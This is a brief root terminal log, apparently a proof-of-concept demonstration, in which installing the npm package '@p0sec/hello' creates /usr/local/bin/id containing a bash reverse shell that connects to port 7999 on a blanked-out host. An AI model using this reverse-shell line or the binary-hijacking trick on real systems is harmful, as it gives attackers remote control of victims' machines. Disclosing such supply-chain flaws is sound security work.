 root@p0-virtual-machine:/home/p0# cat /usr/local/bin/id
cat: /usr/local/bin/id: No such file or directory
root@p0-virtual-machine:/home/p0# npm install @p0sec/hello
/home/p0
└── @p0sec/hello@1.0.4
npm WARN enoent ENOENT: no such file or directory, open '/home/p0/package.json'
npm WARN p0 No description
npm WARN p0 No repository field.
npm WARN p0 No README data
npm WARN p0 No license field.
root@p0-virtual-machine:/home/p0# cat /usr/local/bin/id
#! /bin/bash
/bin/bash -i >& /dev/tcp/ /7999 0>&1
root@p0-virtual-machine:/home/p0#